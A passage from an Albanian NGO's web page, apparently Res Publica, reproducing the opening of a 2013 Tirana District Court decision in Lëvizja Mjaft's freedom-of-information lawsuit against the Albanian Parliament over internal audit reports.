<body class="wp-singular post-template-default single single-post postid-327 single-format-standard wp-embed-responsive wp-theme-jnews ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150"><a href="#">Programe</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Linke</a>
<ul class="sub-menu">
	<li id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.respublica.org.al/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png.webp" srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" alt="Qendra &quot;Res Publica&quot;"data-light-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-light-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" data-dark-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-dark-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a title="Kreu" href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147 bgnav" data-item-row="default" ><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151 bgnav" data-item-row="default" ><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162 bgnav" data-item-row="default" ><a title="Kontakt" href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279 bgnav" data-item-row="default" ><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282 bgnav" data-item-row="default" ><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a title="Kreu" href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147 bgnav" data-item-row="default" ><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151 bgnav" data-item-row="default" ><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162 bgnav" data-item-row="default" ><a title="Kontakt" href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279 bgnav" data-item-row="default" ><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282 bgnav" data-item-row="default" ><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.respublica.org.al/">
		        <img class='jeg_logo_img' src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png.webp" srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" alt="Qendra &quot;Res Publica&quot;"data-light-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-light-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" data-dark-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-dark-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.respublica.org.al">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.respublica.org.al/category/lajme-te-reja/">Lajme te reja</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Respublica' src='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://www.respublica.org.al/author/respublica/">Respublica</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/">25/06/2013</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.respublica.org.al/category/lajme-te-reja/" rel="category tag">Lajme te reja</a><span class="category-separator">, </span><a href="https://www.respublica.org.al/category/vendime-gjykate/" rel="category tag">Vendime Gjykate</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:84.082%"><img width="245" height="206" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë" decoding="async" data-src="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">25</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB&url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F&title=Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F&media=https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg&description=Detyrim%20p%C3%ABr%20dh%C3%ABnie%20informacioni.%20Levizja%20Mjaft%21%20vs%20Kuvendi%20i%20Shqip%C3%ABris%C3%AB" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p align="center"><b>REPUBLIKA E SHQIPËRISË</b></p>
<p align="center"><b>GJYKATA E RRETHIT GJYQËSOR </b></p>
<p align="center"><b>TIRANË</b><b></b></p>
<div>
<p><b> </b></p>
</div>
<p><b>Nr. 10881/2644  Regj. Themeltar                                                                                                   Nr. 7153 Vendimi</b></p>
<p><b>Data e regjistrimit 11.04.2012 </b><b>                                                                                </b><b>Datë 24.06.2013</b></p>
<p align="right"><b>                                                          </b></p>
<p align="center"><b>VENDIM</b></p>
<p align="center"><b>“NË EMËR TË REPUBLIKËS”</b></p>
<p>Gjykata e Rrethit Gjyqësor Tiranë, e përberë nga</p>
<p>&nbsp;</p>
<p align="center"><b>GJYQTAR  &#8211; Julian HAXHIU,</b></p>
<p>&nbsp;</p>
<p>me asistencen e sekretares gjyqësore <b>Fioralba ZENELI</b>, sot më datë 24.06.2013, mori në shqyrtim në seancë gjyqësore me dyer të hapura cështjen civile me Nr. 10881/2644 Regj. Themeltar, që u përket palëve:</p>
<p><b> </b></p>
<p><b>PADITËS</b>:                             Lëvizja Mjaft, perfaqesuar nga Dorian Matlija,</p>
<p><b> </b></p>
<p><b>I PADITUR</b>:                         Kuvendi i Shqipërisë, përfaqësuar nga Gazmend Bici,</p>
<p>&nbsp;</p>
<p><b>OBJEKTI</b>:                            Detyrim për dhënie informacioni.</p>
<p>&nbsp;</p>
<p><b>BAZA LIGJORE</b>:               Nenet 324 e vijues të Kodit të Procedurës Civile, Ligji Nr. 8503/1999 “Për të drejtën e informimit për dokumentat zyrtare”, Ligji 9643/2006 “Per prokurimin publik”,</p>
<p>&nbsp;</p>
<p>Gjykata konstatoi se ceshtja është në juridiksionin gjyqësor dhe në kompetencë të kësaj gjykate, degjoi konkluzionet përfundimtare të palëve, të cilat kërkuan:</p>
<p>&nbsp;</p>
<ul>
<li>Paditësi kërkoi pranimin e padisë,</li>
<li>Pala e paditur kërkoi rrëzimin e padisë,</li>
</ul>
<p>&nbsp;</p>
<p>dhe, pasi shqyrtoi provat dhe e bisedoi cështjen në tërësi,</p>
<p align="center"><b> </b></p>
<p align="center"><b>VËREN:</b>.</p>
<p>&nbsp;</p>
<p>Pala paditëse është person juridik i regjistruar pranë Gjykatës se rrethit gjyqsor Tiranë me Vendimin Nr.288 datë 26.01.2006, me objekt veprimtarie rritjen e qytetarisë aktive, forcimi i komuniteteve, përmirësimi i imazhit te vendit etj.</p>
<p>&nbsp;</p>
<p>Pala paditëse më datë 05.12.2011 i ka kërkuar Kuvendit të Shqipërisë informacion në lidhje me :</p>
<p>&nbsp;</p>
<p>Raportin e Auditit të Brendshëm për vitet 2009 dhe 2010.</p>
<p>&nbsp;</p>
